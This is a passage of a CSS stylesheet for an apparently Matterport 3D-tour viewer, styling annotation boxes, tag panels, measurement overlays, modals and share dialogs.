  cursor: text
}

.annotation-text-box.editor-box.annotating .smart-text-box {
  position: relative;
  padding: 15px 15px 0;
  flex-grow: 1
}

.annotation-text-box.editor-box:not(.annotating) .smart-text-box {
  position: relative;
  flex-grow: 1
}

.annotation-text-box.annotation-emptied .text-box-text {
  width: 100%;
  padding: 16px;
  background-color: #f5f4f3;
  font-style: italic
}

.annotation-text-box .annotation-button-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  pointer-events: auto;
  transition: height .25s
}

.annotation-text-box .annotation-button-bar .note-extra-buttons {
  display: flex;
  flex-direction: row
}

.annotation-text-box .annotation-button-bar .icon-button:after {
  max-width: 80px;
  min-width: 60px;
  white-space: normal;
  pointer-events: auto
}

.annotation-edited {
  margin: -10px 5px 5px;
  color: #999;
  font-size: .8em;
  text-align: right
}

.annotation-cta-buttons {
  flex-grow: 1;
  text-align: right
}

.annotation-editors {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center
}

.annotation-popup .popover-label {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: .2px;
  color: inherit
}

.annotation-popup {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 15px 20px 25px;
  font-size: 12px;
  min-height: 100px;
  background-color: #222;
  color: #fff;
  border-radius: 4px;
  z-index: 2
}

.annotation-popup:not(.open) {
  visibility: hidden
}

.annotation-popup .popover-header {
  position: relative;
  width: 100%;
  min-height: 10px
}

.annotation-popup .popover-header .close-button {
  top: -12px;
  right: -12px
}

.annotation-popup .popover-footer {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center
}

.annotation-popup .popover-footer .button {
  flex-shrink: 0;
  padding-right: 0
}

.annotation-popup .popover-footer .popover-message {
  display: inline-block;
  flex-grow: 1;
  height: 14px;
  margin: 5px 5px 5px 0;
  line-height: 14px;
  font-weight: 500;
  font-size: 12px;
  color: #d8d8d8
}

.annotation-popup .popover-footer .popover-message.popover-message-error {
  color: #fa5300
}

.annotation-popup .popover-label {
  display: inline-block;
  height: 14px;
  margin: 5px 0;
  line-height: 14px;
  font-weight: 500;
  font-size: 12px;
  color: #f5f4f3
}

.annotation-popup .link {
  margin-left: .4em
}

.user-invite-card .user-invite-info,
.user-invite-card .user-invite-msg {
  color: inherit
}

.user-invite-card .user-invite-msg {
  font-size: 14px;
  line-height: 1.57
}

.user-invite-card .user-invite-info,
.user-invite-card .user-invite-msg {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: .2px
}

.user-invite-card .user-invite-info {
  font-size: 12px;
  line-height: 1.5
}

.user-invite-card {
  padding: 16px;
  border-radius: 8px;
  background-color: #f5f4f3
}

.user-invite-card .user-invite-info {
  display: flex;
  align-items: center;
  color: #444
}

.user-invite-card .user-invite-info .icon {
  margin-right: 8px;
  font-size: 14px;
  color: #b5b4b3
}

.pin-tool-editor .tool-editor-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.pin-tool-editor {
  position: absolute;
  line-height: 22px;
  background-color: #222;
  color: #fff;
  pointer-events: auto
}

.pin-tool-editor:not(.tool-popup) {
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateY(100%);
  transition: transform .25s ease-in-out;
  border-color: #222;
  z-index: 1
}

.pin-tool-editor:not(.tool-popup).open {
  position: fixed;
  min-height: 50%;
  transform: translateY(0)
}

.pin-tool-editor:not(.tool-popup):not(.open) {
  height: 0;
  overflow: hidden
}

.pin-tool-editor.tool-popup {
  width: 285px;
  bottom: 105px;
  left: 50%;
  border-radius: 4px;
  transform: translateX(-50%)
}

.pin-tool-editor .tool-editor-title {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding: 10px 10px 0 20px
}

.pin-tool-editor .tool-editor-title .close-button {
  position: static
}

.color-picker {
  width: 100%;
  padding: 0 10px
}

.color-swatch {
  position: relative;
  display: inline-block;
  width: 22px;
  height: 22px;
  border-radius: 100%;
  margin: 10px;
  font-size: 10px;
  cursor: pointer
}

.color-swatch:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  color: #fff;
  font-weight: 700
}

.color-swatch:hover:before {
  opacity: .5
}

.color-swatch.active:before {
  opacity: 1
}

.annotations-list-panel {
  padding: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #222
}

.annotations-list-panel .note-details {
  width: 200px;
  height: 100%;
  padding: 5px 0;
  line-height: 1.5em;
  overflow: hidden
}

.annotations-list-panel .note-text {
  overflow: hidden;
  white-space: nowrap
}

.annotations-list-panel .text-box-text {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  pointer-events: none
}

.annotations-list-panel .badge {
  flex-shrink: 0;
  top: 1px;
  width: 27px;
  height: 27px;
  margin: 0 10px 0 15px;
  line-height: 25px
}

.annotations-list-panel .select-popup.select-dropdown .select-trigger {
  min-width: 85px;
  margin-left: 15px
}

.annotations-list-panel .search-results-hash [data-blocktype=hash],
.annotations-list-panel .search-results-user [data-blocktype=user] {
  background-color: #8bbbff;
  color: #222;
  padding: 0 6px
}

.annotations-list-panel .accordion-header {
  padding-left: 15px;
  background-color: #fff
}

.annotations-list-panel .accordion-item {
  justify-content: flex-start;
  cursor: pointer
}

.annotations-list-panel .empty-message {
  font-size: 12px;
  font-style: italic;
  font-weight: 100;
  padding: 15px
}

.annotations-list-panel .word-badge {
  margin-left: 11px
}

.filter-note-select .emulatedDialog .tooltip {
  left: 0
}

.views-banner {
  border-bottom: 2px solid #fff
}

.views-banner>.mp-nova-banner {
  justify-content: space-around;
  font-style: italic;
  background: #385dff;
  color: #fff
}

@media (hover:hover) {
  .views-banner .link:hover {
    color: #fff
  }
}

.feedback-link {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  padding: 14px 22px;
  text-align: right;
  color: #6d6d6d;
  box-shadow: inset 0 1px 0 #f5f4f3
}

.feedback-link .link {
  display: flex;
  flex-direction: row;
  justify-content: flex-end;
  align-items: center;
  text-decoration: none
}

.feedback-link .icon {
  margin-left: 10px
}

.tags-panel .tag-view-panel-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px
}

.tags-panel .detail-panel-header {
  height: 54px;
  padding: 0 5px 0 15px;
  border-bottom: 1px solid #dadada
}

.tags-panel .tag-view-panel {
  color: #222
}

.tags-panel .tag-view-panel .text-box-text {
  width: 100%
}

.tags-panel .tag-view-panel .attachment-carousel {
  position: relative;
  width: 100%;
  background-color: #f5f4f3
}

.tags-panel .tag-view-panel .oembed-video .oembed-iframe {
  height: unset;
  min-height: 216px
}

.tags-panel .tag-view-panel .attachment.attachment-category-external {
  margin: 16px 16px 36px
}

.tags-panel .tag-view-panel .attachment-other {
  background-color: #f5f4f3
}

.tags-panel .tag-view-panel .attachment-other .attachment-label {
  margin: 0 10px
}

.tags-panel .tag-view-panel .attachment-other .attachment-label .file-label {
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 160px
}

.tags-panel .tag-view-panel-attachments {
  margin: 18px 40px 40px
}

.tags-panel .tag-view-panel-attachments .annotation-attachments {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  overflow: hidden
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment {
  width: auto;
  height: 52px;
  overflow: hidden;
  flex-direction: row;
  margin: 0
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .attachment-view {
  justify-content: space-between;
  align-items: center;
  padding: 8px 16px
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .attachment-label {
  margin: 0 8px 0 0;
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: stretch
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .icon-file {
  display: none
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .file-label {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .size-label {
  color: #6d6d6d
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .link {
  top: auto;
  position: static
}

.tags-panel .tag-view-panel-header {
  padding: 31px 70px 0 40px;
  position: relative;
  z-index: 1
}

.tags-panel .tag-view-panel-header .badge {
  position: absolute;
  left: 40px;
  top: -23px;
  border: 3px solid #fff;
  height: 48px;
  width: 48px
}

.tags-panel .tag-view-panel-header .badge .badge-icon {
  font-size: 24px
}

.tags-panel .tag-view-panel-header .url-link-copy {
  position: absolute;
  top: 0;
  right: -30px
}

.tags-panel .tag-view-panel-header .url-link-copy .mp-nova-btn-icon {
  font-size: 18px
}

.tags-panel .tag-view-panel-header .tag-view-panel-keywords {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  padding: 0
}

.tags-panel .tag-view-panel-header .annotation-text-box {
  margin: 0;
  color: #444
}

.tags-panel .tag-view-panel-header-contents {
  display: flex;
  flex-flow: column nowrap;
  align-items: flex-start;
  justify-content: space-between;
  position: relative;
  gap: 18px
}

.tags-panel .tag-view-panel-header.no-media {
  padding-top: 100px
}

.tags-panel .tag-view-panel-header.no-media:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 60px;
  background-color: #f5f4f3
}

.tags-panel .tag-view-panel-header.no-media .badge {
  top: 36px
}

.tags-panel .tag-view-panel-title {
  flex: 1;
  min-width: 0;
  margin-right: 18px
}

.tags-panel .icon-undock {
  font-size: 24px
}

.side-panel .tags-panel .tag-view-panel {
  width: 375px
}

.side-panel .tags-panel .detail-panel.open {
  border-width: 0
}

.tag-media .attachment-carousel {
  width: 366px;
  height: auto
}

.tag-media .attachment {
  display: flex;
  flex-direction: row;
  justify-content: center;
  width: unset;
  height: unset;
  background: transparent
}

.tag-keywords.tag-previewer-keywords {
  padding: 0;
  margin-bottom: 16px;
  max-width: 338px;
  flex-wrap: nowrap
}

.tag-keywords.tag-previewer-keywords.is-viewing-all {
  flex-wrap: wrap
}

.tag-keywords.tag-previewer-keywords .nova-token {
  flex-shrink: 1;
  min-width: 30px
}

.tag-keywords.tag-previewer-keywords .nova-token.view-more-btn {
  flex: none
}

.measurements-overlay {
  position: absolute;
  width: 100%;
  height: 100%
}

.measurements-overlay .overlay-message .escape-key {
  width: 50px;
  height: 50px;
  margin: 0 auto
}

.measurements-overlay .overlay-message .escape-key img {
  width: 50px;
  height: 50px
}

@media only screen and (max-height:600px) and (max-width:700px) {
  .measurements-overlay .overlay-message .escape-key {
    width: 30px
  }
}

.measurements-overlay .overlay-cta .tooltip-simple-medium .tooltip {
  width: 175px
}

.narrow-layout .measurements-overlay .overlay-top-center {
  top: 80px
}

.narrow-layout .measurements-overlay .overlay-top-center.active-phase {
  top: 25px
}

.measurement-settings .units-setting {
  margin-bottom: 5px
}

.settings-toggle {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 15px
}

.settings-toggle .settings-label {
  font-size: 13px;
  font-weight: 500;
  flex-grow: 1;
  margin-right: 10px
}

.settings-toggle .reusable-toggle {
  flex-shrink: 0
}

.tags-overlay .overlay-info {
  padding: 0;
  line-height: unset
}

.search-tool-overlay {
  pointer-events: none
}

.search-tool-overlay .outerScrollbarWrapper {
  pointer-events: all
}

.bottom-panel .search-keyword-summary {
  flex-wrap: nowrap;
  overflow-y: hidden;
  overflow-x: auto;
  pointer-events: all
}

.top-ui {
  max-width: 100%;
  z-index: 5;
  opacity: 1;
  transition: opacity .5s;
  padding: 20px 20px 0;
  display: flex;
  align-items: flex-start
}

.top-ui.faded-out {
  opacity: 0;
  pointer-events: none
}

.top-ui.faded-out * {
  pointer-events: none !important
}

.top-ui .floor-name-container,
.top-ui .model-view-container,
.top-ui .title-bar-container {
  max-width: 100%;
  margin-bottom: 10px;
  transition: opacity .25s, margin .25s
}

.top-ui .floor-name-container.collapsed,
.top-ui .model-view-container.collapsed,
.top-ui .title-bar-container.collapsed {
  opacity: 0;
  margin-bottom: 0
}

.top-ui .search-mode-button {
  margin-right: 8px
}

.top-ui .child-container {
  flex-grow: 1;
  flex-shrink: 1;
  align-self: center;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start;
  max-width: 100%;
  overflow: hidden
}

.top-ui .search-button-spacer {
  display: none
}

.edit-ui .top-ui {
  width: 100%;
  position: absolute
}

@media (max-width:768px) {
  .top-ui .floor-name-container {
    margin-bottom: 0
  }
}

@media (max-width:576px) {

  .top-ui .floor-name-container,
  .top-ui .model-view-container,
  .top-ui .title-bar-container {
    display: flex;
    flex-direction: row;
    align-items: center
  }

  .top-ui .floor-name-container {
    justify-content: center
  }

  .top-ui .search-button-spacer {
    width: 56px;
    display: unset;
    flex-shrink: 1000000
  }
}

@-webkit-keyframes slideFromTop {
  0% {
    transform: translateY(-100px);
    opacity: 0
  }

  to {
    transform: translateY(0);
    opacity: 1
  }
}

@keyframes slideFromTop {
  0% {
    transform: translateY(-100px);
    opacity: 0
  }

  to {
    transform: translateY(0);
    opacity: 1
  }
}

@-webkit-keyframes expandFromTop {
  0% {
    margin-top: -80px;
    opacity: 0
  }

  to {
    margin-top: 0;
    opacity: 1
  }
}

@keyframes expandFromTop {
  0% {
    margin-top: -80px;
    opacity: 0
  }

  to {
    margin-top: 0;
    opacity: 1
  }
}

.subscriber-prompt-popup {
  pointer-events: all;
  position: absolute;
  top: 32px;
  right: 32px;
  background: #fff;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  border-radius: 5px;
  padding: 16px;
  color: #222;
  width: 380px;
  height: 80px;
  cursor: pointer;
  box-shadow: 0 1px 3px rgba(0, 0, 0, .25), 0 4px 8px rgba(0, 0, 0, .15);
  transition: transform .35s cubic-bezier(.16, 1, .3, 1);
  -webkit-animation: slideFromTop .75s cubic-bezier(.16, 1, .3, 1);
  animation: slideFromTop .75s cubic-bezier(.16, 1, .3, 1);
  transform: scale(1);
  transform-origin: center center
}

.subscriber-prompt-popup:hover {
  transform: scale(1.02)
}

.subscriber-prompt-popup:active {
  transform: scale(.98)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .subscriber-prompt-popup {
    box-shadow: none;
    position: static;
    width: auto;
    border-radius: 0;
    -webkit-animation: expandFromTop .75s cubic-bezier(.16, 1, .3, 1);
    animation: expandFromTop .75s cubic-bezier(.16, 1, .3, 1)
  }

  .subscriber-prompt-popup:active,
  .subscriber-prompt-popup:hover {
    transform: unset
  }
}

.subscriber-prompt-popup .matterport-app-icon {
  margin-right: 16px
}

.subscriber-prompt-popup .subscriber-prompt-body {
  flex: 1;
  min-width: 0;
  margin-top: -4px
}

.subscriber-prompt-popup .subscriber-prompt-body .link {
  display: block;
  font-weight: 400
}

.subscriber-prompt-popup .mp-nova-btn {
  position: absolute;
  top: 3px;
  right: 3px;
  color: #222;
  padding: 10px
}

.search-mode-button {
  pointer-events: all
}

.search-mode-button .mp-nova-btn {
  height: 48px;
  width: 48px
}

.search-mode-button .mp-nova-btn .nova-icon {
  font-size: 19px
}

.floor-container {
  display: flex;
  align-items: center;
  position: absolute;
  top: 60px;
  left: 50%;
  transform: translateX(-50%);
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  border-radius: 200px;
  background: rgba(34, 34, 34, .5);
  padding: 6px 24px;
  white-space: nowrap;
  box-sizing: content-box;
  opacity: 1;
  transition: opacity .5s
}

.floor-container .h4 {
  font-size: 22px
}

.floor-container .floor-title {
  padding-right: 20px
}

.floor-container .icon.icon-close {
  font-size: 18px
}

.floor-container.faded-out {
  opacity: 0;
  pointer-events: none
}

.floor-container.faded-out * {
  pointer-events: none !important
}

@media (max-width:576px) {
  .floor-container {
    position: unset;
    top: unset;
    left: unset;
    margin-bottom: 10px;
    transform: unset;
    overflow: hidden
  }

  .floor-container .h4 {
    font-size: 18px
  }

  .floor-container .floor-title {
    padding-right: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    min-width: 0
  }

  .floor-container .icon-button {
    height: unset;
    width: 24px
  }

  .floor-container .icon.icon-close {
    font-size: 16px;
    line-height: unset
  }
}

#model-title {
  display: inline-block;
  min-width: 0;
  max-width: 500px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  pointer-events: auto
}

#model-title #main-title-wrapper {
  display: flex;
  align-items: center
}

#model-title #main-title-wrapper .main-title {
  min-width: 0;
  white-space: nowrap;
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .4)
}

#model-title #main-title-wrapper .main-title .co-brand {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

#model-title #main-title-wrapper .main-title .co-brand .title {
  color: #f5f4f3
}

#model-title #main-title-wrapper .main-title #gui-name {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  overflow: hidden;
  text-overflow: ellipsis
}

#model-title #main-title-wrapper .main-title #gui-name .icon {
  transform: translateY(1px);
  display: inline-block;
  margin: 0 3px 0 1px
}

.model-view-display {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .4)
}

.model-view-selector {
  display: flex;
  flex-direction: row;
  align-items: stretch;
  width: 100%;
  color: #fff;
  pointer-events: auto
}

@media (hover:hover) {

  .model-view-selector:hover .mp-button-menu-button,
  .model-view-selector:hover .start-location-btn {
    background-color: #f5f4f3;
    border-color: #f5f4f3;
    color: #222
  }
}

.model-view-selector.open .mp-button-menu-button,
.model-view-selector.open .start-location-btn {
  background-color: #f5f4f3;
  border-color: #f5f4f3;
  color: #222
}

.model-view-selector .start-location-btn {
  width: 53px;
  height: 44px;
  border-radius: 6px 0 0 6px
}

@media (hover:hover) {
  .model-view-selector .start-location-btn:hover {
    color: #ff3158
  }
}

.model-view-selector .mp-nova-button-menu {
  overflow: hidden
}

.model-view-selector .mp-button-menu-button {
  position: relative;
  width: 100%;
  max-width: 400px;
  border-radius: 0 6px 6px 0
}

.model-view-selector .mp-button-menu-button .mp-nova-btn-label {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%
}

.model-view-selector .mp-button-menu-button.is-open {
  background-color: #f5f4f3;
  border-color: #f5f4f3;
  color: #222
}

.model-view-selector .mp-button-menu-button.is-open:before {
  background-color: #b5b4b3
}

@media (hover:hover) {
  .model-view-selector .mp-button-menu-button:hover {
    background-color: #f5f4f3;
    border-color: #f5f4f3;
    color: #222
  }

  .model-view-selector .mp-button-menu-button:hover:before {
    background-color: #b5b4b3
  }
}

.model-view-selector .mp-button-menu-button:before {
  content: "";
  display: block;
  position: absolute;
  top: 8px;
  bottom: 8px;
  left: 0;
  width: 1px;
  background-color: #6d6d6d;
  transition-property: background-color;
  transition-duration: .5s;
  transition-timing-function: ease
}

.model-view-selector-menu {
  max-height: calc(100% - 136px)
}

.model-view-selector-menu .mp-nova-menu-item {
  border-top: none
}

@media (hover:hover) {
  .model-view-selector-menu .mp-nova-menu-item:hover {
    background-color: #f5f4f3
  }
}

.model-view-selector-menu .mp-nova-menu-item .view-name {
  color: #222
}

.model-view-selector-menu .mp-nova-menu-item .view-name.mp-nova-btn-active {
  font-weight: 700
}

.model-view-selector-menu .mp-nova-menu-item .view-name:active {
  color: #ff3158
}

.model-view-selector-menu .mp-nova-menu-item .view-name .mp-nova-btn-label {
  max-width: 195px;
  overflow: hidden;
  text-overflow: ellipsis
}

#showcase-modals {
  height: 0;
  width: 0
}

.modal {
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 0;
  margin: 0;
  height: auto;
  max-width: 95%;
  max-height: 95%;
  transform: translate(-50%, -50%);
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: center;
  overflow: hidden;
  background-color: #fff;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, .5);
  border: 0;
  pointer-events: auto;
  color: #222
}

.modal .close-button {
  position: static
}

.modal .close-button[data-balloon]:after,
.modal .close-button[data-balloon]:before {
  display: none
}

.modal .close-button .icon-close {
  font-size: 14px;
  padding: 10px
}

.modal-header {
  flex-shrink: 0;
  display: flex;
  width: 100%;
  padding: 5px 20px 5px 32px;
  background-color: #f5f4f3;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: space-between
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-header {
    padding-left: 20px;
    padding-right: 10px
  }
}

.modal-title {
  flex-grow: 1;
  font-weight: 500;
  text-overflow: ellipsis;
  font-family: IBM Plex Sans;
  font-size: 18px;
  line-height: 26px;
  letter-spacing: .6px
}

@media (max-width:320px) {
  .modal-title {
    font-size: 16px;
    line-height: 23px
  }
}

.modal-subheader {
  font-size: 18px;
  line-height: 1.5em;
  letter-spacing: .6px;
  margin: 20px 32px 0;
  color: #444
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-subheader {
    font-size: 16px;
    margin-left: 20px;
    margin-right: 20px
  }
}

.modal-body {
  flex-grow: 1;
  flex-shrink: 1;
  padding: 10px 16px 10px 10px;
  margin: 10px 16px 5px 22px;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 16px;
  letter-spacing: .2px;
  line-height: 1.5em;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #444;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.modal-body::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.modal-body::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.modal-body::-webkit-scrollbar-corner {
  background-color: transparent
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-body {
    margin-left: 10px;
    margin-right: 4px
  }
}

.modal-scrollable-content {
  height: 100%;
  min-height: 240px;
  overflow: hidden
}

.modal-footer {
  flex-shrink: 0;
  align-self: flex-end;
  display: flex;
  justify-content: flex-end;
  width: 100%;
  padding: 10px 32px 32px;
  align-items: center;
  color: #222
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-footer {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px
  }
}

.modal-nav {
  position: absolute;
  z-index: 1
}

.modal-nav .icon {
  font-size: 26px
}

.modal-nav.modal-next {
  right: 15px
}

.modal-nav.modal-prev {
  left: 15px
}

.modal-background {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  font-size: 16px;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 7
}

.modal-background:not(.dark-modal-background) {
  background-color: rgba(0, 0, 0, .5);
  opacity: 0;
  transition: opacity .5s
}

.modal-background:not(.dark-modal-background).open {
  opacity: 1;
  pointer-events: all
}

@media (max-height:487px),
(max-width:600px) {

  .modal-background.open .full-modal,
  .modal-background.unloading .full-modal {
    width: 100%;
    max-width: 100%;
    height: 100%;
    max-height: 100%;
    box-shadow: none;
    transform: none;
    top: 0;
    left: 0;
    border-radius: 0
  }
}

@media (max-height:@{@breakpoint-sm}),
(max-width:767px) {

  .modal-background.open .large-modal,
  .modal-background.unloading .large-modal {
    width: 100%;
    max-width: 100%;
    height: 100%;
    max-height: 100%;
    box-shadow: none;
    transform: none;
    top: 0;
    left: 0;
    border-radius: 0
  }
}

.app-bar .modal-background:not(.dark-modal-background).open,
.app-bar .modal-background:not(.dark-modal-background).unloading {
  top: -55px
}

.confirm-modal.modal {
  max-width: 500px
}

.confirm-modal .modal-header {
  padding-right: 32px
}

.confirm-modal .mp-nova-btn-icon {
  width: unset
}

.confirm-modal .mp-nova-btn-group {
  justify-content: right;
  margin-bottom: 32px;
  padding-left: 32px;
  padding-right: 32px
}

.confirm-modal .mp-nova-btn-group .mp-nova-btn {
  min-width: 100px
}

.confirm-modal-background {
  top: -55px
}

.full-modal.modal.revert-changes-modal {
  max-width: 600px
}

@media (max-height:487px),
(max-width:600px) {
  .full-modal.modal.revert-changes-modal {
    max-width: 100%
  }
}

.full-modal.modal.revert-changes-modal .checkbox-element {
  margin-top: 5px
}

.revert-changes-modal-checkbox {
  flex-wrap: nowrap
}

.revert-changes-modal-checkbox .checkbox-text {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis
}

.compact-modal .modal-message {
  margin: 0
}

.rotate-to-landscape-modal {
  background-color: transparent;
  box-shadow: none
}

.rotate-to-landscape-modal .modal-footer,
.rotate-to-landscape-modal .modal-header {
  display: none
}

.rotate-to-landscape-modal .modal-body {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 50px 0
}

.rotate-to-landscape-modal .lottie {
  flex: 1;
  height: 150px;
  width: 150px;
  position: relative;
  margin-top: 55px
}

.share-modal {
  display: block;
  width: 85vw
}

@media (min-width:768px) {
  .share-modal {
    width: 450px
  }
}

.share-modal .modal-body {
  padding-bottom: 32px
}

.share-modal.web-share-dialog {
  width: 280px;
  margin: 0 auto
}

@media (min-width:576px) {
  .share-modal.web-share-dialog {
    width: 320px
  }
}

.share-modal .social-icons {
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  margin: 0 0 30px
}

.share-modal .social-icons .icon-button-social {
  margin: 0;
  width: 40px;
  height: 40px
}

@media (min-width:320px) {
  .share-modal .social-icons .icon-button-social {
    width: 44px;
    height: 44px
  }
}

@media (min-width:576px) {
  .share-modal .social-icons .icon-button-social {
    width: 60px;
    height: 60px
  }
}

.share-modal .social-icons .icon-button-social:focus,
.share-modal .social-icons .icon-button-social:hover {
  background: #ff3158
}

.share-modal .social-icons .icon-button-social:focus .icon,
.share-modal .social-icons .icon-button-social:hover .icon {
  color: #fff !important
}

.share-modal .social-icons .icon {
  font-size: 16px;
  padding: 5px;
  line-height: 1
}

@media (min-width:320px) {
  .share-modal .social-icons .icon {
    font-size: 18px
  }
}

@media (min-width:576px) {
  .share-modal .social-icons .icon {
    font-size: 22px
  }
}

.share-modal .input-group {
  display: flex;
  flex-flow: row nowrap;
  justify-content: stretch;
  width: 100%;
  margin-bottom: 30px
}

.share-modal .input {
  flex-grow: 1;
  min-width: 0;
  background: #f5f4f3;
  color: #6d6d6d;
  border: 0;
  border-radius: 0
}

.share-modal .input,
.share-modal .input-addon {
  padding: 12px 20px;
  font-size: inherit;
  outline: none
}

.share-modal .input-addon {
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
  border: 2px solid #222;
  background: #fff;
  color: #222;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.share-modal .input-addon:focus,
.share-modal .input-addon:hover {
  border-color: #ff3158;
  color: #ff3158
}

.share-modal .share-modal-button {
  width: auto;
  margin: 0 0 5px;
  font-size: 12px;
  letter-spacing: 1px
}

.share-modal .share-modal-button:active,
.share-modal .share-modal-button:focus {
  color: #fff;
  background-color: #ff3158;
  border-color: #ff3158
}

.share-modal .share-modal-button.button-secondary:active,
.share-modal .share-modal-button.button-secondary:focus {
  background: #fff !important;
  color: #ff3158 !important;
  border-color: #ff3158
}

.measurement-mode-help-modal {
  width: 340px
}

.notes-intro .modal-body .modal-content,
.notes-intro .modal-title,
.notes-intro .notes-intro-header {
  color: inherit
}

.notes-intro .modal-title {
  font-size: 18px;
  line-height: 1.44
}

.notes-intro .modal-title,
.notes-intro .notes-intro-header {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .6px
}

.notes-intro .notes-intro-header {
  font-size: 14px;
  line-height: 1.57
}

.notes-intro .modal-body .modal-content {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.notes-intro {
  justify-content: flex-start;
  width: 520px;
  max-height: 95%;
  margin: 0;
  font-size: 12px;
  color: #fff;
  transition: opacity .5s
}

.notes-intro .notes-intro-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  height: 30vh;
  max-height: 189px;
  padding: 32px;
  background-color: #222
}

.notes-intro .note-badges {
  position: relative;
  width: 197px;
  height: 131px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .notes-intro .note-badges {
    transform-origin: center center;
    transform: scale(.65)
  }
}

.notes-intro .note-badges .badge {
  position: absolute;
  top: 3px;
  left: 0;
  width: 124px;
  height: 124px;
  border: 9px solid #fff
}

.notes-intro .note-badges .badge .badge-icon {
  font-size: 76px;
  line-height: 116px
}

.notes-intro .note-badges .badge+.badge {
  left: 35px
}

.notes-intro .note-badges .badge+.badge+.badge {
  left: 70px
}

.notes-intro .modal-body {
  padding: 0;
  margin: 32px
}

.notes-intro .modal-body .modal-content {
  padding: 0 5px;
  overflow: visible
}

.notes-intro .modal-title {
  color: #444
}

@media (max-height:487px),
(max-width:600px) {
  .notes-intro .modal-footer {
    justify-content: center;
    padding-left: 25px;
